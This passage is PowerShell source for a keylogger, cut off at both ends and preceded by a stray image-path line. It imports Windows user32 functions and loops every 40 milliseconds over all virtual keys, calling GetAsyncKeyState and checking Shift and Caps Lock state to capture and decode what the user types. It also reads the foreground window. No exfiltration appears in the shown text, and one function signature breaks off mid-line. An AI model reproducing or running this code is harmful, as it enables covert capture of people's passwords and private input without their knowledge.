 $kbstate_sig = @'
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int GetKeyboardState(byte[] keystate);
'@
$mapchar_sig = @'
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int MapVirtualKey(uint uCode, int uMapType);
'@
$tounicode_sig = @'
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int ToUnicode(uint wVirtKey, uint wScanCode, byte[] lpkeystate, System.Text.StringBuilder pwszBuff, int cchBuff, uint wFla
'@
$foreground_sig=@'
[DllImport("user32.dll")]
public static extern IntPtr GetForegroundWindow();
'@
$getKeyState = Add-Type -MemberDefinition $virtualkc_sig -name "Win32GetState" -namespace Win32Functions -passThru
$getKBState = Add-Type -MemberDefinition $kbstate_sig -name "Win32MyGetKeyboardState" -namespace Win32Functions -passThru
$getKey = Add-Type -MemberDefinition $mapchar_sig -name "Win32MyMapVirtualKey" -namespace Win32Functions -passThru
$getUnicode = Add-Type -MemberDefinition $tounicode_sig -name "Win32MyToUnicode" -namespace Win32Functions -passThru
$getForeground = Add-Type -MemberDefinition $foreground_sig -name "Win32MyForeground" -namespace Win32Functions -passThru
while ($true) {
Start-Sleep -Milliseconds 40
$gotit = ""
for ($char = 1; $char -le 254; $char++) {
$vkey = $char
$gotit = $getKeyState::GetAsyncKeyState($vkey)
if ($gotit -eq -32767) {
$l_shift = $getKeyState::GetAsyncKeyState(160)
$r_shift = $getKeyState::GetAsyncKeyState(161)
$caps_lock = [console]::CapsLock
$scancode = $getKey::MapVirtualKey($vkey, $MAPVK_VSC_TO_VK_EX)